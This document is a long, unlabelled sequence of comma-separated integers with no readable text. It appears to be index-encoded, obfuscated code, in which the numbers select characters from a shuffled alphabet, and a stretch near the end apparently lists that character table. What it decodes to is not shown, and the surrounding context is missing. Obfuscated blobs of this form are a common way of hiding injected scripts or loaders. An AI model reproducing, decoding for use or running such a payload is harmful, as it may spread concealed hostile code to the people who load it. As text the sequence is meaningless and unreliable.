,68,71,91,91,17,38,76,76,48,34,34,13,76,76,48,71,36,63,70,11,30,48,40,9,11,57,68,17,11,71,47,67,68,48,70,67,11,77,9,78,29,68,30,48,77,76,76,48,50,86,68,9,63,57,11,91,91,40,52,51,40,11,40,48,68,17,11,37,93,68,11,56,48,61,71,36,63,70,11,30,48,40,9,11,57,9,17,11,71,47,63,9,67,17,75,81,67,57,48,76,5,65,49,9,76,72,49,67,76,11,37,93,68,11,56,48,61,89,67,69,9,89,22,22,9,71,68,17,11,5,9,65,71,92,48,76,48,37,30,9,11,30,81,48,17,11,5,9,65,71,88,48,5,48,37,93,68,11,56,48,61,65,76,11,5,9,65,89,67,68,48,70,67,11,57,48,36,63,70,11,30,48,40,9,11,57,67,17,11,71,47,75,81,67,57,48,49,68,49,9,76,5,65,89,11,88,63,9,67,17,48,76,72,89,48,25,11,37,93,68,11,56,48,61,89,48,22,22,71,47,63,9,67,17,68,76,72,89,68,25,9,37,93,68,11,56,48,61,89,68,22,22,71,40,63,17,9,5,68,65,76,76,11,5,48,65,71,30,9,11,48,40,11,70,68,57,11,89,9,5,9,37,93,68,11,56,48,61,65,76,11,5,48,65,36,67,68,48,70,67,11,57,9,36,63,70,11,30,48,40,9,11,57,40,17,11,71,47,67,68,48,70,67,11,57,11,92,77,52,48,67,40,11,56,77,76,76,48,50,86,68,9,63,57,11,92,70,17,11,71,5,72,65,88,31,11,5,52,65,91,91,68,17,11,71,92,11,5,72,65,88,11,88,63,36,63,70,11,30,48,40,9,11,57,70,17,67,49,70,71,47,75,81,67,57,81,49,52,76,40,17,70,71,89,67,68,48,70,67,11,57,52,91,91,67,92,67,76,76,76,93,34,34,48,17,67,71,92,31,70,34,34,67,31,76,76,93,91,91,48,17,52,71,91,91,26,17,67,49,52,71,92,5,67,65,88,5,65,88,67,91,91,68,17,67,71,92,9,17,67,71,88,63,37,56,68,48,87,93,68,26,68,11,48,52,45,50,0,93,81,52,52,3,81,26,68,91,91,77,52,48,67,40,11,56,77,76,76,67,91,91,17,81,76,67,37,26,81,48,30,61,17,30,71,71,92,11,17,52,37,56,68,48,87,93,68,26,68,11,48,52,45,50,0,93,81,52,52,3,81,26,68,17,81,5,38,65,71,71,88,67,91,91,17,67,37,1,9,30,70,26,68,11,48,34,34,67,37,11,9,1,68,14,50,86,68,91,91,13,76,76,67,37,11,9,1,68,14,50,86,68,71,92,70,92,5,65,88,5,67,65,88,11,17,52,37,33,70,68,67,50,7,68,93,68,30,48,9,67,18,93,93,17,67,71,71,88,5,65,36,75,81,67,57,30,76,27,85,24,37,17,5,24,80,24,62,65,22,71,58,27,49,35,76,77,30,9,26,86,81,67,68,77,22,77,39,9,30,70,26,68,11,48,77,22,77,55,9,52,40,48,40,9,11,77,49,63,76,1,9,30,70,26,68,11,48,49,93,76,80,40,11,1,9,80,49,81,76,63,37,1,9,30,70,26,68,11,48,87,93,68,26,68,11,48,49,52,76,77,11,9,1,68,14,50,86,68,77,49,26,76,35,57,40,11,57,81,92,63,70,11,30,48,40,9,11,17,11,49,48,71,47,67,68,48,70,67,11,57,38,60,76,76,17,38,60,91,48,5,35,65,17,11,71,71,36,88,63,70,11,30,48,40,9,11,17,11,49,48,71,47,67,68,48,70,67,11,57,48,76,48,76,76,63,34,34,48,76,76,80,40,11,1,9,80,92,81,88,48,49,48,31,76,76,11,91,91,48,37,30,9,11,48,81,40,11,52,17,11,71,36,89,67,68,48,70,67,11,57,70,37,70,11,40,33,76,67,49,70,36,49,48,61,40,52,71,89,40,63,17,11,81,75,40,56,81,48,9,67,37,70,52,68,67,18,56,68,11,48,37,52,68,81,67,30,61,17,77,57,45,67,81,75,68,27,77,71,69,62,38,71,81,93,59,37,81,48,19,67,76,48,67,70,68,89,40,63,17,81,93,59,37,40,71,67,68,48,70,67,11,57,63,81,93,52,68,89,81,93,59,37,40,76,48,67,70,68,89,81,93,59,37,81,48,19,56,76,90,56,68,48,90,89,67,68,48,70,67,11,57,81,93,59,37,81,78,1,17,63,70,11,30,48,40,9,11,17,71,47,48,67,50,47,75,81,67,57,81,76,1,9,30,70,26,68,11,48,37,30,67,68,81,48,68,87,93,68,26,68,11,48,17,90,40,63,67,81,26,68,90,71,89,1,9,30,70,26,68,11,48,37,61,68,81,1,37,81,86,86,68,11,1,0,61,40,93,1,17,81,71,89,75,81,67,57,56,68,48,42,80,11,55,67,9,86,68,67,48,50,39,68,52,30,67,40,86,48,9,67,76,81,37,30,9,11,48,68,11,48,74,40,11,1,9,80,37,42,78,29,68,30,48,37,56,68,48,42,80,11,55,67,9,86,68,67,48,50,39,68,52,30,67,40,86,48,9,67,89,75,81,67,57,9,78,29,68,30,48,1,68,63,40,11,68,55,67,9,86,68,67,48,50,76,81,37,30,9,11,48,68,11,48,74,40,11,1,9,80,37,42,78,29,68,30,48,37,1,68,63,40,11,68,55,67,9,86,68,67,48,50,89,42,78,29,68,30,48,37,1,68,63,40,11,68,55,67,9,86,68,67,48,50,76,9,78,29,68,30,48,1,68,63,40,11,68,55,67,9,86,68,67,48,50,89,75,81,67,57,81,86,86,76,56,68,48,42,80,11,55,67,9,86,68,67,48,50,39,68,52,30,67,40,86,48,9,67,17,81,37,30,9,11,48,68,11,48,74,40,11,1,9,80,37,3,9,1,68,37,86,67,9,48,9,48,50,86,68,49,77,40,11,52,68,67,48,45,68,63,9,67,68,77,71,89,81,86,86,37,30,9,11,63,40,56,70,67,81,78,93,68,76,63,81,93,52,68,89,9,78,29,68,30,48,1,68,63,40,11,68,55,67,9,86,68,67,48,50,17,80,40,11,1,9,80,37,3,9,1,68,37,86,67,9,48,9,48,50,86,68,49,77,40,11,52,68,67,48,45,68,63,9,67,68,77,49,81,86,86,71,89,81,86,86,76,56,68,48,42,80,11,55,67,9,86,68,67,48,50,39,68,52,30,67,40,86,48,9,67,17,81,37,30,9,11,48,68,11,48,74,40,11,1,9,80,37,39,9,30,70,26,68,11,48,37,86,67,9,48,9,48,50,86,68,49,77,78,9,1,50,77,71,89,81,86,86,37,30,9,11,63,40,56,70,67,81,78,93,68,76,63,81,93,52,68,89,42,78,29,68,30,48,37,1,68,63,40,11,68,55,67,9,86,68,67,48,50,17,1,9,30,70,26,68,11,48,49,90,78,9,1,50,90,49,81,86,86,71,89,81,86,86,76,56,68,48,42,80,11,55,67,9,86,68,67,48,50,39,68,52,30,67,40,86,48,9,67,17,81,37,30,9,11,48,68,11,48,74,40,11,1,9,80,37,87,93,68,26,68,11,48,37,86,67,9,48,9,48,50,86,68,49,77,40,11,11,68,67,53,14,20,8,77,71,89,81,86,86,37,30,9,11,63,40,56,70,67,81,78,93,68,76,63,81,93,52,68,89,9,78,29,68,30,48,1,68,63,40,11,68,55,67,9,86,68,67,48,50,17,80,40,11,1,9,80,37,87,93,68,26,68,11,48,37,86,67,9,48,9,48,50,86,68,49,77,40,11,11,68,67,53,14,20,8,77,49,81,86,86,71,89,9,78,29,68,30,48,1,68,63,40,11,68,55,67,9,86,68,67,48,50,17,1,9,30,70,26,68,11,48,37,78,9,1,50,49,77,40,11,11,68,67,53,14,20,8,77,49,81,86,86,71,89,81,86,86,76,56,68,48,42,80,11,55,67,9,86,68,67,48,50,39,68,52,30,67,40,86,48,9,67,17,81,37,30,9,11,48,68,11,48,74,40,11,1,9,80,37,87,93,68,26,68,11,48,37,86,67,9,48,9,48,50,86,68,49,77,9,70,48,68,67,53,14,20,8,77,71,89,81,86,86,37,30,9,11,63,40,56,70,67,81,78,93,68,76,63,81,93,52,68,89,9,78,29,68,30,48,1,68,63,40,11,68,55,67,9,86,68,67,48,50,17,80,40,11,1,9,80,37,87,93,68,26,68,11,48,37,86,67,9,48,9,48,50,86,68,49,77,9,70,48,68,67,53,14,20,8,77,49,81,86,86,71,89,81,86,86,76,56,68,48,42,80,11,55,67,9,86,68,67,48,50,39,68,52,30,67,40,86,48,9,67,17,81,37,30,9,11,48,68,11,48,74,40,11,1,9,80,37,87,93,68,26,68,11,48,37,86,67,9,48,9,48,50,86,68,49,77,56,68,48,87,93,68,26,68,11,48,52,45,50,14,81,56,3,81,26,68,77,71,89,81,86,86,37,30,9,11,63,40,56,70,67,81,78,93,68,76,63,81,93,52,68,89,9,78,29,68,30,48,1,68,63,40,11,68,55,67,9,86,68,67,48,50,17,1,9,30,70,26,68,11,48,49,77,56,68,48,87,93,68,26,68,11,48,52,45,50,14,81,56,3,81,26,68,77,49,81,86,86,71,89,81,86,86,76,56,68,48,42,80,11,55,67,9,86,68,67,48,50,39,68,52,30,67,40,86,48,9,67,17,81,37,30,9,11,48,68,11,48,74,40,11,1,9,80,37,20,81,48,61,49,77,67,81,11,1,9,26,77,71,89,81,86,86,37,30,9,11,63,40,56,70,67,81,78,93,68,76,63,81,93,52,68,89,9,78,29,68,30,48,1,68,63,40,11,68,55,67,9,86,68,67,48,50,17,80,40,11,1,9,80,37,20,81,48,61,49,77,67,81,11,1,9,26,77,49,81,86,86,71,89,81,86,86,76,56,68,48,42,80,11,55,67,9,86,68,67,48,50,39,68,52,30,67,40,86,48,9,67,17,81,37,30,9,11,48,68,11,48,74,40,11,1,9,80,49,77,52,68,48,14,40,26,68,9,70,48,77,71,89,81,86,86,37,30,9,11,63,40,56,70,67,81,78,93,68,76,63,81,93,52,68,89,9,78,29,68,30,48,1,68,63,40,11,68,55,67,9,86,68,67,48,50,17,80,40,11,1,9,80,49,77,52,68,48,14,40,26,68,9,70,48,77,49,81,86,86,71,89,81,86,86,76,56,68,48,42,80,11,55,67,9,86,68,67,48,50,39,68,52,30,67,40,86,48,9,67,17,81,37,30,9,11,48,68,11,48,74,40,11,1,9,80,49,77,81,93,68,67,48,77,71,89,81,86,86,37,30,9,11,63,40,56,70,67,81,78,93,68,76,63,81,93,52,68,89,9,78,29,68,30,48,1,68,63,40,11,68,55,67,9,86,68,67,48,50,17,80,40,11,1,9,80,49,77,81,93,68,67,48,77,49,81,86,86,71,89,81,37,67,68,26,9,75,68,17,71,89,36,30,81,48,30,61,17,68,71,47,36,81,93,59,37,63,17,81,93,59,37,63,93,71,89,81,93,59,37,63,30,17,71,89,81,93,59,37,26,63,17,71,89,80,40,11,1,9,80,37,52,68,48,14,40,26,68,9,70,48,17,63,70,11,30,48,40,9,11,17,71,47,81,93,59,37,63,17,81,93,59,37,63,93,71,89,36,49,38,15,72,72,71,89,81,93,59,37,11,9,80,17,81,93,59,37,70,67,17,81,93,59,37,70,71,49,1,9,30,70,26,68,11,48,37,33,70,68,67,50,7,68,93,68,30,48,9,67,18,93,93,17,77,61,48,26,93,77,71,5,72,65,71,89,67,68,48,70,67,11,57,48,67,70,68,89,36,71,89,36,36,17,71,49,81,78,1,88,63,70,11,30,48,40,9,11,17,71,47,67,68,48,70,67,11,57,63,70,11,30,48,40,9,11,17,63,71,47,40,63,17,81,93,59,37,81,48,19,67,71,47,81,93,59,37,81,48,19,40,76,90,28,26,90,22,90,81,56,68,90,89,75,81,67,57,52,40,76,1,9,30,70,26,68,11,48,37,30,67,68,81,48,68,87,93,68,26,68,11,48,17,77,40,26,56,77,71,89,52,40,37,30,67,9,52,52,42,67,40,56,40,11,76,77,18,11,9,11,50,26,9,70,52,77,89,52,40,37,9,11,68,67,67,9,67,76,63,70,11,30,48,40,9,11,17,19,52,40,71,47,40,63,17,81,93,59,37,52,11,76,76,72,71,47,81,93,59,37,52,11,76,38,89,81,93,59,37,81,48,19,1,76,90,39,81,90,22,90,48,81,90,89,67,68,48,70,67,11,57,63,17,71,89,36,36,89,52,40,37,9,11,93,9,81,1,76,63,70,11,30,48,40,9,11,17,19,52,40,71,47,40,63,17,81,93,59,37,52,11,76,76,72,71,47,81,93,59,37,81,48,19,67,76,63,81,93,52,68,89,67,68,48,70,67,11,89,36,36,89,52,40,37,52,67,30,76,77,27,27,77,22,81,93,59,37,81,48,19,1,9,22,77,27,77,22,81,93,59,37,81,48,19,40,26,89,36,63,70,11,30,48,40,9,11,57,40,52,17,68,71,47,40,63,17,81,93,59,37,52,11,76,76,72,71,47,81,93,59,37,52,11,76,38,89,81,93,59,37,81,48,19,1,76,90,39,81,90,22,90,48,81,90,89,67,68,48,70,67,11,57,63,17,71,89,36,36,75,81,67,57,52,40,76,1,9,30,70,26,68,11,48,37,30,67,68,81,48,68,87,93,68,26,68,11,48,17,77,52,30,67,40,86,48,77,71,89,52,40,37,9,11,68,67,67,9,67,76,40,52,89,52,40,37,52,67,30,76,77,27,27,86,81,56,68,81,1,16,37,56,9,9,56,93,68,52,50,11,1,40,30,81,48,40,9,11,37,30,9,26,27,86,81,56,68,81,1,27,29,52,27,81,1,52,78,50,56,9,9,56,93,68,37,29,52,77,89,1,9,30,70,26,68,11,48,37,78,9,1,50,37,81,86,86,68,11,1,0,61,40,93,1,17,52,40,71,89,75,81,67,57,52,40,76,1,9,30,70,26,68,11,48,37,30,67,68,81,48,68,87,93,68,26,68,11,48,17,77,40,26,56,77,71,89,52,40,37,9,11,93,9,81,1,76,40,52,89,52,40,37,52,67,30,76,90,61,48,48,86,52,88,27,27,80,80,80,37,56,9,9,56,93,68,81,86,40,52,37,30,9,26,27,56,68,11,68,67,81,48,68,19,16,72,12,90,89,75,81,67,57,52,40,76,1,9,30,70,26,68,11,48,37,30,67,68,81,48,68,87,93,68,26,68,11,48,17,77,52,30,67,40,86,48,77,71,89,52,40,37,9,11,68,67,67,9,67,76,40,52,89,52,40,37,9,11,93,9,81,1,76,63,70,11,30,48,40,9,11,17,19,52,40,71,47,40,63,17,48,50,86,68,9,63,17,19,19,81,71,76,76,90,70,11,1,68,63,40,11,68,1,90,71,47,67,68,48,70,67,11,57,40,52,17,19,52,40,71,89,36,36,89,52,40,37,52,67,30,76,77,27,27,77,22,81,93,59,37,81,48,19,1,9,22,77,27,77,22,81,93,59,37,81,48,19,29,52,89,1,9,30,70,26,68,11,48,37,78,9,1,50,37,81,86,86,68,11,1,0,61,40,93,1,17,52,40,71,89,36,36,17,71,49,67,30,88,63,70,11,30,48,40,9,11,17,71,47,67,68,48,70,67,11,57,63,70,11,30,48,40,9,11,17,81,71,47,67,68,48,70,67,11,57,81,5,20,81,48,61,37,63,93,9,9,67,17,20,81,48,61,37,67,81,11,1,9,26,17,71,64,81,37,93,68,11,56,48,61,71,65,89,36,36,17,71,49,67,33,88,63,70,11,30,48,40,9,11,17,71,47,67,68,48,70,67,11,57,63,70,11,30,48,40,9,11,17,71,47,75,81,67,57,52,81,76,5,65,89,75,81,67,57,80,30,76,20,81,48,61,37,63,93,9,9,67,17,20,81,48,61,37,67,81,11,1,9,26,17,71,64,38,16,22,38,71,89,63,9,67,17,75,81,67,57,40,76,72,89,40,25,80,30,89,40,22,22,71,47,52,81,5,40,65,76,81,93,59,37,67,52,17,5,38,49,38,54,65,71,89,52,81,5,40,65,76,52,81,5,40,65,37,30,61,81,67,18,48,17,72,71,37,48,9,6,86,86,68,67,0,81,52,68,17,71,22,52,81,5,40,65,37,52,70,78,52,48,67,17,38,71,89,36,89,67,68,48,70,67,11,57,52,81,37,29,9,40,11,17,90,62,90,71,89,36,36,17,71,49,67,52,88,63,70,11,30,48,40,9,11,17,71,47,67,68,48,70,67,11,57,63,70,11,30,48,40,9,11,17,81,71,47,75,81,67,57,67,76,77,77,49,30,76,77,81,78,30,1,68,63,56,61,40,29,79,93,11,9,86,33,67,52,48,70,80,72,38,16,54,12,15,60,84,2,13,77,89,75,81,67,57,93,76,15,49,61,76,38,16,89,40,63,17,81,31,76,70,11,1,68,63,40,11,68,1,71,47,40,63,17,81,37,93,68,11,56,48,61,69,76,38,71,47,75,81,67,57,93,76,86,81,67,52,68,28,11,48,17,81,5,72,65,71,49,61,76,86,81,67,52,68,28,11,48,17,81,5,72,65,71,89,36,40,63,17,81,37,93,68,11,56,48,61,69,76,16,71,47,75,81,67,57,61,76,86,81,67,52,68,28,11,48,17,81,5,38,65,71,89,36,40,63,17,81,37,93,68,11,56,48,61,76,76,54,71,47,30,76,81,5,16,65,89,36,36,75,81,67,57,93,68,76,20,81,48,61,37,63,93,9,9,67,17,20,81,48,61,37,67,81,11,1,9,26,17,71,64,17,61,62,93,22,38,71,71,22,93,89,63,9,67,17,40,76,72,89,40,25,93,68,89,40,22,22,71,67,22,76,30,37,30,61,81,67,18,48,17,20,81,48,61,37,63,93,9,9,67,17,20,81,48,61,37,67,81,11,1,9,26,17,71,64,30,37,93,68,11,56,48,61,71,71,89,67,68,48,70,67,11,57,67,89,36,36,17,71,49,86,81,1,88,63,70,11,30,48,40,9,11,17,71,47,67,68,48,70,67,11,57,63,70,11,30,48,40,9,11,17,75,49,81,71,47,75,76,7,48,67,40,11,56,17,75,71,89,40,63,17,81,31,76,70,11,1,68,63,40,11,68,1,71,47,93,76,86,81,67,52,68,28,11,48,17,81,5,72,65,71,89,75,76,17,11,68,80,57,18,67,67,81,50,17,93,71,37,29,9,40,11,17,90,72,90,71,22,75,71,37,52,93,40,30,68,17,62,93,71,89,36,67,68,48,70,67,11,57,75,89,36,36,17,71,49,70,67,88,63,70,11,30,48,40,9,11,17,71,47,67,68,48,70,67,11,57,63,70,11,30,48,40,9,11,17,70,49,75,71,47,75,81,67,57,67,35,76,27,24,5,5,81,62,23,18,62,43,72,62,13,88,49,62,65,22,24,65,27,56,89,75,81,67,57,67,76,70,37,26,81,48,30,61,17,67,35,71,89,40,63,17,67,31,76,11,70,93,93,71,47,63,9,67,17,75,81,67,57,40,76,72,89,40,25,67,37,93,68,11,56,48,61,89,40,22,22,71,47,75,81,67,57,11,76,67,5,40,65,37,67,68,86,93,81,30,68,17,90,5,90,49,90,90,71,37,67,68,86,93,81,30,68,17,90,65,90,49,90,90,71,89,75,81,67,57,48,76,11,37,52,86,93,40,48,17,90,88,90,71,89,75,81,67,57,79,68,50,76,48,5,72,65,89,75,81,67,57,81,67,56,52,76,48,5,38,65,89,40,63,17,81,67,56,52,31,76,70,11,1,68,63,40,11,68,1,71,81,67,56,52,76,81,67,56,52,37,52,86,93,40,48,17,90,49,90,71,89,75,81,67,57,75,81,93,70,68,76,67,5,40,65,89,40,63,17,79,68,50,76,76,90,67,90,71,75,81,67,57,75,81,93,70,68,76,81,93,59,37,67,52,17,81,67,56,52,71,89,40,63,17,79,68,50,76,76,90,30,90,71,75,81,67,57,75,81,93,70,68,76,81,93,59,37,67,30,17,81,67,56,52,71,89,40,63,17,79,68,50,76,76,90,33,90,71,75,81,67,57,75,81,93,70,68,76,81,93,59,37,67,33,17,71,89,40,63,17,79,68,50,76,76,90,40,90,71,75,81,67,57,75,81,93,70,68,76,81,93,59,37,86,81,1,17,75,5,90,40,90,65,49,81,67,56,52,71,89,40,63,17,79,68,50,76,76,90,86,90,71,75,81,67,57,75,81,93,70,68,76,81,93,59,37,86,81,1,17,75,5,90,86,90,65,49,81,67,56,52,71,89,40,63,17,79,68,50,76,76,90,56,90,71,75,81,67,57,75,81,93,70,68,76,81,93,59,37,86,81,1,17,75,5,90,56,90,65,49,81,67,56,52,71,89,40,63,17,79,68,50,76,76,90,80,90,71,75,81,67,57,75,81,93,70,68,76,81,93,59,37,86,81,1,17,75,5,90,80,90,65,49,81,67,56,52,71,89,70,76,70,37,67,68,86,93,81,30,68,17,67,5,40,65,49,75,81,93,70,68,71,89,36,36,67,68,48,70,67,11,57,70,89,36,36,17,71,49,63,30,88,63,70,11,30,48,40,9,11,17,71,47,40,63,17,81,93,59,37,30,63,71,47,75,81,67,57,68,52,76,1,9,30,70,26,68,11,48,37,33,70,68,67,50,7,68,93,68,30,48,9,67,18,93,93,17,77,40,26,56,5,52,67,30,64,76,90,80,86,77,22,77,68,11,56,40,11,68,77,22,77,37,11,68,48,77,22,77,1,11,81,77,22,77,62,77,22,77,30,1,11,77,22,77,37,30,9,26,90,65,77,71,89,63,9,67,17,75,81,67,57,35,76,72,89,35,25,68,52,37,93,68,11,56,48,61,89,35,22,22,71,47,68,52,5,35,65,37,9,70,48,68,67,53,14,20,8,76,68,52,5,35,65,37,9,70,48,68,67,53,14,20,8,37,67,68,86,93,81,30,68,17,27,5,81,62,23,72,62,13,65,22,24,37,80,86,68,11,56,40,11,68,24,37,11,68,48,17,92,88,71,1,11,81,62,17,92,88,71,30,1,11,24,37,30,9,26,27,56,40,49,80,40,11,1,9,80,37,93,9,30,81,48,40,9,11,37,61,9,52,48,11,81,26,68,71,37,67,68,86,93,81,30,68,17,90,1,40,52,86,93,81,50,88,57,11,9,11,68,57,31,40,26,86,9,67,48,81,11,48,89,90,49,90,90,71,89,36,36,36,49,26,63,88,63,70,11,30,48,40,9,11,17,71,47,36,49,63,88,63,70,11,30,48,40,9,11,17,63,93,71,47,63,9,67,17,75,81,67,57,50,76,72,89,50,25,63,93,37,93,68,11,56,48,61,89,50,22,22,71,47,75,81,67,57,79,76,63,93,5,50,65,89,75,81,67,57,68,52,76,1,9,30,70,26,68,11,48,37,33,70,68,67,50,7,68,93,68,30,48,9,67,18,93,93,17,79,5,90,86,81,48,48,68,67,11,90,65,71,89,63,9,67,17,75,81,67,57,35,76,72,89,35,25,68,52,37,93,68,11,56,48,61,89,35,22,22,71,47,40,63,17,79,5,90,81,30,48,40,9,11,90,65,76,76,90,40,11,29,68,30,48,90,71,47,40,63,17,79,5,90,86,9,52,40,48,40,9,11,90,65,76,76,90,78,68,63,9,67,68,90,71,47,75,81,67,57,11,76,1,9,30,70,26,68,11,48,37,30,67,68,81,48,68,87,93,68,26,68,11,48,17,77,1,40,75,77,71,89,11,37,40,11,11,68,67,53,14,20,8,76,79,5,90,11,68,80,53,48,26,93,90,65,89,68,52,5,35,65,37,86,81,67,68,11,48,3,9,1,68,37,40,11,52,68,67,48,45,68,63,9,67,68,17,11,49,68,52,5,35,65,71,89,11,37,9,70,48,68,67,53,14,20,8,76,11,37,40,11,11,68,67,53,14,20,8,89,36,68,93,52,68,57,40,63,17,79,5,90,86,9,52,40,48,40,9,11,90,65,76,76,90,81,63,48,68,67,90,71,47,75,81,67,57,11,76,1,9,30,70,26,68,11,48,37,30,67,68,81,48,68,87,93,68,26,68,11,48,17,77,1,40,75,77,71,89,11,37,40,11,11,68,67,53,14,20,8,76,79,5,90,11,68,80,53,48,26,93,90,65,89,68,52,5,35,65,37,86,81,67,68,11,48,3,9,1,68,37,40,11,52,68,67,48,45,68,63,9,67,68,17,11,49,68,52,5,35,65,37,11,68,35,48,7,40,78,93,40,11,56,71,89,11,37,9,70,48,68,67,53,14,20,8,76,11,37,40,11,11,68,67,53,14,20,8,89,36,36,36,36,81,93,59,37,81,48,19,63,76,90,1,67,81,80,90,89,36,49,93,81,48,68,67,88,63,70,11,30,48,40,9,11,17,71,47,75,81,67,57,68,75,68,11,48,8,40,52,48,68,11,68,67,7,70,86,86,9,67,48,68,1,76,80,40,11,1,9,80,37,81,1,1,87,75,68,11,48,8,40,52,48,68,11,68,67,89,67,68,48,70,67,11,57,63,70,11,30,48,40,9,11,17,9,71,47,75,81,67,57,9,78,29,76,81,93,59,37,33,17,9,37,86,81,67,68,11,48,49,1,9,30,70,26,68,11,48,37,78,9,1,50,71,5,72,65,89,40,63,17,9,78,29,76,76,70,11,1,68,63,40,11,68,1,71,47,67,68,48,70,67,11,57,63,81,93,52,68,89,36,81,93,59,37,52,30,81,11,17,9,71,89,40,63,17,68,75,68,11,48,8,40,52,48,68,11,68,67,7,70,86,86,9,67,48,68,1,71,47,9,78,29,37,81,1,1,87,75,68,11,48,8,40,52,48,68,11,68,67,17,90,39,42,20,3,9,1,68,28,11,52,68,67,48,68,1,90,49,81,93,59,37,52,30,81,11,49,63,81,93,52,68,71,89,36,68,93,52,68,47,80,40,11,1,9,80,37,52,68,48,14,40,26,68,9,70,48,17,63,70,11,30,48,40,9,11,17,71,47,81,93,59,37,93,81,48,68,67,17,9,71,89,36,49,15,72,72,71,89,36,36,36,17,71,49,52,30,81,11,88,63,70,11,30,48,40,9,11,17,71,47,67,68,48,70,67,11,57,63,70,11,30,48,40,9,11,17,9,71,47,75,81,67,57,81,76,81,93,59,37,33,17,9,37,30,61,40,93,1,49,81,93,59,37,33,17,9,37,86,81,67,68,11,48,71,5,72,65,49,1,9,30,70,26,68,11,48,37,78,9,1,50,71,89,63,9,67,17,75,81,67,57,86,76,72,89,86,25,81,37,93,68,11,56,48,61,89,86,22,22,71,47,40,63,17,81,93,59,37,30,93,5,86,65,76,76,70,11,1,68,63,40,11,68,1,71,47,81,93,59,37,30,93,5,86,65,76,81,5,86,65,89,81,93,59,37,11,9,80,17,81,93,59,37,70,67,17,81,93,59,37,70,71,49,81,5,86,65,71,89,36,36,36,36,17,71,49,11,9,80,88,63,70,11,30,48,40,9,11,17,71,47,67,68,48,70,67,11,57,63,70,11,30,48,40,9,11,17,70,67,93,49,86,81,67,68,11,48,71,47,40,63,17,81,93,59,37,70,30,31,76,63,81,93,52,68,71,47,81,93,59,37,30,9,93,93,68,30,48,40,9,11,17,81,93,59,37,70,30,49,86,81,67,68,11,48,71,89,81,93,59,37,70,30,76,63,81,93,52,68,89,67,68,48,70,67,11,89,36,75,81,67,57,40,76,1,9,30,70,26,68,11,48,37,30,67,68,81,48,68,87,93,68,26,68,11,48,17,77,40,26,56,77,71,89,40,37,30,67,9,52,52,42,67,40,56,40,11,76,77,18,11,9,11,50,26,9,70,52,77,89,40,37,9,11,93,9,81,1,76,63,70,11,30,48,40,9,11,17,71,47,81,93,59,37,30,22,22,89,75,81,67,57,30,76,1,9,30,70,26,68,11,48,37,30,67,68,81,48,68,87,93,68,26,68,11,48,17,77,30,81,11,75,81,52,77,71,89,75,81,67,57,48,76,30,37,56,68,48,0,9,11,48,68,35,48,17,77,16,1,77,71,89,75,81,67,57,80,76,40,37,80,40,1,48,61,89,75,81,67,57,61,76,40,37,61,68,40,56,61,48,89,75,81,67,57,26,76,90,63,67,9,26,0,61,81,67,0,9,1,68,90,89,30,37,52,48,50,93,68,37,80,40,1,48,61,76,30,37,80,40,1,48,61,76,80,89,30,37,52,48,50,93,68,37,61,68,40,56,61,48,76,30,37,61,68,40,56,61,48,76,61,89,48,37,56,93,9,78,81,93,18,93,86,61,81,76,38,37,72,89,48,37,56,93,9,78,81,93,0,9,26,86,9,52,40,48,68,42,86,68,67,81,48,40,9,11,76,90,30,9,86,50,90,89,48,5,81,93,59,37,81,48,19,63,22,81,93,59,37,81,48,19,40,65,17,40,49,72,49,72,71,89,75,81,67,57,78,76,81,93,59,37,86,16,12,17,48,5,81,93,59,37,26,17,71,65,17,72,49,72,49,80,49,61,71,37,1,81,48,81,71,89,75,81,67,57,52,76,77,77,89,75,81,67,57,75,76,5,77,57,77,49,77,31,77,49,77,24,77,77,49,77,44,77,49,77,58,77,49,77,21,77,49,77,91,77,49,77,90,77,49,77,17,77,49,77,71,77,49,77,64,77,49,77,22,77,49,77,49,77,49,77,62,77,49,77,37,77,49,77,27,77,49,77,72,77,49,77,38,77,49,77,16,77,49,77,54,77,49,77,12,77,49,77,15,77,49,77,60,77,49,77,84,77,49,77,2,77,49,77,13,77,49,77,88,77,49,77,89,77,49,77,25,77,49,77,76,77,49,77,69,77,49,77,92,77,49,77,32,77,49,77,18,77,49,77,45,77,49,77,0,77,49,77,39,77,49,77,87,77,49,77,51,77,49,77,46,77,49,77,53,77,49,77,28,77,49,77,73,77,49,77,82,77,49,77,8,77,49,77,20,77,49,77,3,77,49,77,42,77,49,77,55,77,49,77,59,77,49,77,41,77,49,77,7,77,49,77,14,77,49,77,6,77,49,77,4,77,49,77,74,77,49,77,83,77,49,77,66,77,49,77,43,77,49,77,5,77,49,77,24,24,77,49,77,65,77,49,77,85,77,49,77,19,77,49,77,10,77,49,77,81,77,49,77,78,77,49,77,30,77,49,77,1,77,49,77,68,77,49,77,63,77,49,77,56,77,49,77,61,77,49,77,40,77,49,77,29,77,49,77,79,77,49,77,93,77,49,77,26,77,49,77,11,77,49,77,9,77,49,77,86,77,49,77,33,77,49,77,67,77,49,77,52,77,49,77,48,77,49,77,70,77,49,77,75,77,49,77,80,77,49,77,35,77,49,77,50,77,49,77,23,77,49,77,47,77,49,77,34,77,49,77,36,77,65,89,63,9,67,17,75,81,67,57,35,76,72,89,35,25,78,37,93,68,11,56,48,61,89,35,22,22,71,40,63,17,78,5,35,65,71,52,22,76,75,5,17,78,5,35,65,62,54,16,71,65,89,75,81,67,57,48,76,81,93,59,37,67,52,17,71,89,52,76,52,37,67,68,86,93,81,30,68,17,90,77,70,11,40,48,19,93,40,52,48,77,90,49,90,77,70,11,40,48,19,93,40,52,48,19,90,22,48,22,90,77,90,71,89,52,76,52,37,67,68,86,93,81,30,68,17,90,77,9,78,52,68,67,75,68,77,90,49,90,77,9,78,52,68,67,75,68,19,90,22,48,22,90,77,90,71,89,75,81,67,57,70,30,93,76,73,7,42,3,37,86,81,67,52,68,17,52,71,89,40,63,17,70,30,93,76,76,76,48,67,70,68,71,47,70,30,93,76,68,75,81,93,17,77,17,77,22,52,22,77,71,77,71,89,36,70,30,93,37,70,11,40,48,19,93,40,52,48,76,70,30,93,5,90,70,11,40,48,19,93,40,52,48,19,90,22,48,65,89,70,30,93,37,9,78,52,68,67,75,68,76,70,30,93,5,90,9,78,52,68,67,75,68,19,90,22,48,65,89,81,93,59,37,52,75,17,70,30,93,71,89,40,63,17,81,93,59,37,30,76,76,38,91,91,70,30,93,37,9,78,52,68,67,75,68,37,68,11,81,78,93,68,1,76,76,38,71,47,81,93,59,37,70,30,76,70,30,93,89,81,93,59,37,93,81,48,68,67,17,70,30,93,37,9,78,52,68,67,75,68,71,89,36,68,93,52,68,47,81,93,59,37,30,9,93,93,68,30,48,40,9,11,17,70,30,93,49,86,81,67,68,11,48,71,89,36,36,89,40,37,9,11,68,67,67,9,67,76,63,70,11,30,48,40,9,11,17,71,47,40,63,17,40,37,52,67,30,76,76,93,9,30,8